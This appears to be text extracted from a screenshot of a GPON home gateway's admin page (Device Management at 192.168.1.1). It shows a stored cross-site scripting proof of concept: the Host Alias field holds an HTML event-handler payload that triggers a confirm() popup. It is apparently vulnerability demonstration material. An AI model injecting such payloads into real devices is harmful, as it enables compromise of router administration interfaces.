 192.168.1.1
GPON Home Gateway Logout
Maintenance>Device Management
Status
Network
Security
Application
Maintenance
Password
Device Management
Backup and Restore
Reboot Device
Factory Default
Diagnostics
Log
Host Name OnePlus-7T
Host Alias ">'><details/open/ontoggle=confirm('9560802349')>
Add
Host Name Host Alias Delete
OnePlus-7T ">'> Delete
▾ Details
Refresh